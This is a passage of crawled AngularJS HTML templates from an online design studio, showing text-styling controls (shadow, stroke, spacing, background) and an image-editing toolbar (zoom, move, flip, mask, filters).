          <button class="btn btn-link" ng-click="enableTextStyleRightPanel()" uib-tooltip='{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}' tooltip-placement="bottom" ng-if="appConfiguration.config.curveText.enable === true"> 
            <i class="rxicon rxicon rxicon-curve-text font-lg"></i>
            <span>{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</span>
          </button>
        </div>
        <div ng-if="appConfiguration.config.disableTextCustomization === false && (appConfiguration.config.textCustomization.enableBorder === true || appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true || activeObject.isMovable === true)">
          <button ng-click="enableTextEffectRightPanel()" type="button" class="btn btn-link">
                <i class="rxicon rxicon-shadow fa-lg pr-1"></i>
                <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_EFFECT }}</span>
            </button>
        </div>
        <button ng-if="isMobileScreen === false && activeObject.isMovable === true" uib-popover-template="'TextSpacePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link">
          <i class="far fa-text-height font-md pr-1"></i>
          <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_SPACING }}</span>
        </button>
      </div>
    </div>
    <script type="text/ng-template" id="TextShadowPopover.html">
      <div class="preDefineTextStyle d-flex mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.control.paragraph.settings.predefinedStyles.length && (appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true)">
      <div class="pr-4 text-center"
        ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles"
        ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
        <a href="#" class="d-block text-secondary" ng-click="applyPredefinedStyle(textStyle)">
          <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
          <span class="d-block">{{ textStyle.title }}</span>
        </a>
      </div>
    </div>
    <div class="textShadow"
      ng-if="(activeObject.isTextLine !== true || (activeObject.isTextLine === true && activeObject.lockUniScaling === true)) && activeObject.isRichText === false && appConfiguration.config.textShadowDetail.enabled === true">
      <h6 class="section-header mb-2">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW }}</h6>
      <div class="d-flex align-items-center">
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETX
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetX" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETY
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetY" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block">{{appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY}}</span>
          <select class="form-control form-control-lg w-60" ng-model="activeObject.shadow.opacity"
            ng-change="applyShadow(false)"
            ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy"></select>
        </div>
        <div class="form-group my-0 color-picker pl-0">
          <span
            class="img-tool-label pb-1 d-block text-nowrap d-block">{{appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR}}</span>
          <input rx-colorpicker="{}" selected-cmyk-color="activeObject.shadow.fillCMYK" ng-model="activeObject.shadow.fill"
            on-color-select="applyShadow(true)" on-color-change="applyShadow(false)"
            on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;">
        </div>
      </div>
    </div>
    <h6 class="section-header mb-2 mt-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_HEADING }}</h6>
    <div class="d-flex align-items-center mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      <div class="align-items-center d-flex mr-2"
        ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK"
          ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)"
          on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)"
          on-touch-end="strokeWidth(activeObject.strokeWidth, false)"
          on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.textBackgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.textBackgroundColorCMYK"
          ng-model="activeObject.textBackgroundColor"
          on-color-select="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, true)"
          on-color-change="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'textBackgroundColor', {'textBackgroundColor': activeObject.textBackgroundColor, 'textBackgroundColorCMYK': activeObject.textBackgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="textBackgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </div>
    <h6 class="section-header mb-2"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_BOX }}
    </h6>
    <div class="d-flex align-items-center"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      <div class="align-items-center d-flex mr-2" ng-if="appConfiguration.config.textCustomization.enableBorder">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK"
          ng-model="activeObject.rxBorder.color"
          on-color-select="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-color-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.rxBorder.width"
          on-long-press="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-touch-end="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-touch-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.backgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.backgroundColorCMYK"
          ng-model="activeObject.backgroundColor"
          on-color-select="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, true)"
          on-color-change="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'backgroundColor', {'backgroundColor': activeObject.backgroundColor, 'backgroundColorCMYK': activeObject.backgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="backgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </script>
    <script type="text/ng-template" id="specialCharacter.html">
      <div class="special-font-list">
        <ul class="list-unstyled font-lg">
          <li ng-repeat="specialCharacter in appConfiguration.config.textCustomization.specialCharacters" ng-click="addSpecialCharacter(specialCharacter.value)"> {{ specialCharacter.label }} </li>
        </ul>
      </div>
    </script>
    <script type="text/ng-template" id="TextSpacePopover.html">
      <div class="row narrow-gutter align-items-center">
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_HEIGHT }}" tooltip-placement="bottom" ng-class="{ disabled: activeObject.path }">
            <i class="far fa-text-height fa-lg"></i>
        </label>
        <div class="col" ng-class="{ disabled: activeObject.path }">
          <input type="number" class="form-control form-control-lg" min="0" step="{{appConfiguration.config.control.paragraph.settings.lineHeight.step}}" reg-ex-input ng-pattern="/^\d+(\.\d+)?$/" ng-model="activeObject.lineHeight" on-long-press="lineHeight(activeObject.lineHeight, true)" on-touch-end="lineHeight(activeObject.lineHeight, false)" on-touch-change="lineHeight(activeObject.lineHeight, false)">
        </div>
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_CHAR_WIDTH }}" tooltip-placement="bottom">
            <i class="far fa-text-width fa-lg"></i>
        </label>
        <div class="col mr-2">
            <input type="number" class="form-control form-control-lg" min="-200" max="800" step="1" ng-model="activeObject.charSpacing" on-long-press="changeCharacterSpacing(activeObject.charSpacing, true)" on-touch-end="changeCharacterSpacing(activeObject.charSpacing, false)" on-touch-change="changeCharacterSpacing(activeObject.charSpacing, false)">
        </div>
      </div>
    </script>
  </div>
  
  <script type="text/ng-template" id="mobileTextEditor">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-body">
      <textarea class="form-control" id="paragraphTextarea" rows="4" ng-model="paragraph.text"></textarea>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="save()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
      <button class="btn btn-link" ng-click="close()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL}}</button>
    </div>
  </div>
  </script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/image.html?1005
body_size: 3497
content:
<div ng-init="initimageControl()">
    <button class="btn btn-link" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') !== -1 || activeObject.imageType === 'noImage')" ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom">
        <i class="far fa-retweet font-lg pr-1"></i>
		<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
	</button>
	<div class="d-flex align-items-center" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1 && activeObject.imageType !== 'noImage')">
		<div class="image-info border rounded-lg py-1 mb-0 mr-2" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'propertyPanel' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality">
			<span ng-switch="imageQuality">
				<span ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom" class="px-1">
					  <i class="far fa-qrcode fa-lg pr-1"></i>
					  <span class="d-md-inline-block d-none">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}</span>
				</span>
				<span ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom" class="px-1">
					<i class="far fa-check text-info fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-info">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}</span>
				</span>
				<span class="highQuality px-2" ng-switch-when="high" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}" tooltip-placement="bottom">
					<i class="far fa-check text-success fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-success">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}</span>
				</span>
				<span class="mediumQuality px-1" ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-warning fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-warning">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}</span>
				</span>
				<span class="lowQuality px-2" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-danger fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-danger">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}</span>
				</span>
			</span>
		</div>
		<div class="fotolia-price d-flex align-items-center mr-3" ng-if="activeObject.stockImageDetails" ops-loader="fotoliaLoader">
			<img width="25" ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
			<div class="d-flex flex-column font-sm ml-2">
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.stockImageDetails].price }}</div>
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.stockImageDetails].totalImages }})</div>
			</div>
		</div>
		<div class="d-flex align-items-center py-2 image-adjust" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			 <button class="btn btn-square mr-2" ng-click="zoomBy(0,0,-1)"  on-button-long-press="zoomBy(0,0,-1, true)" on-touch-end="zoomBy(0,0,-1, false)" on-touch-change="zoomBy(0,0,-1, false)" ng-disabled="isButtonDisabled('zoomOut')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-minus2 fa-xs"></i>
			</button>
			<input type='range' ng-model-options="{ updateOn: 'input'}" ng-change="updatePanZoomStep(true)" ng-mouseup="updatePanZoomStep(false)" ng-model='activeObject.panZoomStep' ng-disabled="isButtonDisabled('panZoomSteper')" min='{{activeObject.panZoomMinStep}}' max='20' step='0.01' class="panZoomStep custom-range px-1 mr-2" />
			<button class="btn btn-square" ng-click="zoomBy(0,0,1)" on-button-long-press="zoomBy(0,0,1, true)" on-touch-end="zoomBy(0,0,1, false)" on-touch-change="zoomBy(0,0,1, false)" ng-disabled="isButtonDisabled('zoomIn')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-plus2 fa-xs"></i>
			</button>
	    </div>
		<div class="d-flex align-items-center move-buttons pl-2 pr-2 border-right" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			<button class="btn btn-square m-0" ng-click="zoomBy(1,0,0)" on-button-long-press="zoomBy(1,0,0, true)" on-touch-end="zoomBy(1,0,0, false)" on-touch-change="zoomBy(1,0,0, false)" ng-disabled="isButtonDisabled('left')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_LEFT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-left"></i>
			</button>
			<div class="d-flex flex-column mx-1">
				<button class="btn btn-square mx-0 mt-0" ng-click="zoomBy(0,1,0)" on-button-long-press="zoomBy(0,1,0, true)" on-touch-end="zoomBy(0,1,0, false)" on-touch-change="zoomBy(0,1,0, false)" ng-disabled="isButtonDisabled('top')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_UP }}" tooltip-placement="bottom">
					<i class="far fa-arrow-up"></i>
				</button>
				<button class="btn btn-square m-0" ng-click="zoomBy(0,-1,0)" on-button-long-press="zoomBy(0,-1,0, true)" on-touch-end="zoomBy(0,-1,0, false)" on-touch-change="zoomBy(0,-1,0, false)" ng-disabled="isButtonDisabled('bottom')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_DOWN }}" tooltip-placement="bottom">
					<i class="far fa-arrow-down"></i>
				</button>
			</div>
			<button class="btn btn-square m-0" ng-click="zoomBy(-1,0,0)" on-button-long-press="zoomBy(-1,0,0, true)" on-touch-end="zoomBy(-1,0,0, false)" on-touch-change="zoomBy(-1,0,0, false)" ng-disabled="isButtonDisabled('right')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_RIGHT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-right"></i>
			</button>
		</div>
		<button ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
			<i class="far fa-retweet font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
		</button>
		<button ng-click="resetImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-reset-image font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}</span>
		</button>
		<div class="px-1 mx-1 py-1 border-left border-right d-flex">
			<button class="btn btn-link" ng-click="flipX()" ng-class="{ active: activeObject.flipX }" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-vertical fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button class="btn btn-link" ng-click="flipY()" ng-class="{ active: activeObject.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-horizontal fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button ng-if="imageMaskAndBorderType !== 'none' && isNotBackgroundImage === true" class="btn btn-link" ng-click="enableImageBorderRightPanel()" tooltip-append-to-body="true" uib-tooltip='{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_BORDER : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK) }}' tooltip-placement="bottom">
				<i class="rxicon rxicon-mask font-md pr-1"></i>
				<span class="d-none d-xl-inline-block">{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_COMMON_LABEL_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER : appConfiguration.labels.STUDIO_COMMON_LABEL_MASK) }}</span>
			</button>
            <div ng-if="( activeObject.imageDetails.imageEnhancement.upScale === true || activeObject.imageDetails.imageEnhancement.removeBackground === true ) && !( activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true )" ng-include src="'imageEnhancement'"></div>
		</div>
		<div class="image-clip-magic" ng-if="appConfiguration.config.clipMagic.enabled && !(activeObject.stockImageDetails || imageQuality == 'vector')" >
			<button class="btn btn-secondary btn-sm py-2 px-2 ml-1 mb-1" ng-click="clipmagic()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLIPMAGIC }}" tooltip-placement="bottom">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC }} <i class="rxicon-transparent fa-lg"><span class="path1"></span><span class="path2"></span></i></button>
		</div>
		<button ng-if="isNotBackgroundImage === false" ng-click="setAdjustable()" ng-class="{ active: activeObject.isAdjustable === false }" uib-tooltip="{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-scale font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}</span>
		</button>
		<button ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1) && isNotBackgroundImage !== true" class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
			<i class="rxicon rxicon-apply-to-all font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
		</button>
		<button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="isNotBackgroundImage === true">
			<i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
			{{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
		</button>
	</div>
	<div class="more-property py-1" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1)" uib-collapse="appConfiguration.propertyPanel.collapsible">
		<div class="d-flex align-items-center">
			<button ng-if="!appConfiguration.config.disableImageCustomization && ['qrcode'].indexOf(activeObject.imageType) === -1 && isNotBackgroundImage === true" class="btn btn-link" ng-click='openImageEditor()' tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLICK_CROP }}" tooltip-placement="bottom" ng-disabled="activeObject.isAdjustable === false">
				<i class="rxicon rxicon-crop-image fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_PANEL_BUTTON_LABEL_CROP }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.colormatrix.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageColorsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-filter font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.adjustments.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageAdjustmentsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-adjust fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}</span>
			</button>
			<button ng-if="isNotBackgroundImage && activeObject.changeable === true && appConfiguration.config.autoFill.enabled === true"" class="btn btn-link" ng-click="swapImage()" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}" tooltip-placement="bottom">
				<i class="fas fa-exchange-alt font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}</span>
			</button>
			<button ng-if="activeObject.isMovable === true && !appConfiguration.config.disableImageCustomization && isNotBackgroundImage === true && (backgroundPanel.background.changeable === true || appConfiguration.isAdmin === true)" class="btn btn-link" ng-click="setAsBackground()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-set-bg font-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}</span>
			</button>
			<button class="btn btn-link" ng-if="appConfiguration.config.convertSvgToClipart === true && activeObject.imgExt == '.svg' && ['backgroundImage'].indexOf(activeObject.subType) === -1" ng-click="convertSvgToClipartPreview()" uib-tooltip="{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-clip-art font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}</span>
			</button>
			<div  ng-if="activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-include src="'imageEnhancement'"></div>
		</div>
	</div>
	<script type="text/ng-template" id="editMaskPopover.html">
		<div class="form-inline">
			<div class="btn-group w-100 d-flex flex-wrap justify-content-center">
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="xicon rxicon-reflect-vertical font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-reflect-horizontal font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}</span>
				</button>
